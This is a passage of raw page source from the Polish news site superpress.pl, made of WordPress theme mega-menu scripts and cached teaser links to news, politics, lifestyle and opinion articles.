kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.\">Mocne s\u0142owa niemieckiego kardyna\u0142a o Putinie! \u201cB\u0119dzie musia\u0142 odpowiedzie\u0107 przed Bogiem\u201d.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/calculator-385506_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/polacy-coraz-bardziej-obawiaja-sie-o-swoje-dochody-jak-na-tonacym-statku\/\" rel=\"bookmark\" title=\"Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym statku\u201d\">Polacy coraz bardziej obawiaj\u0105 si\u0119 o swoje dochody. \u201cJak na ton\u0105cym...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/stroller-5722204_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niebywale-skutki-wyroku-trybunalu-konstytucyjnego-znaczna-zmiana-liczby-aborcji\/\" rel=\"bookmark\" title=\"Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji\">Niebywa\u0142e skutki wyroku Trybuna\u0142u Konstytucyjnego! Znaczna zmiana liczby aborcji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/07\/pen-2181101_1920-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/pis-odda-wladze-po-wyborach-zaskakujacy-sondaz\/\" rel=\"bookmark\" title=\"PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c\">PiS odda w\u0142adz\u0119 po wyborach? Zaskakuj\u0105cy sonda\u017c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 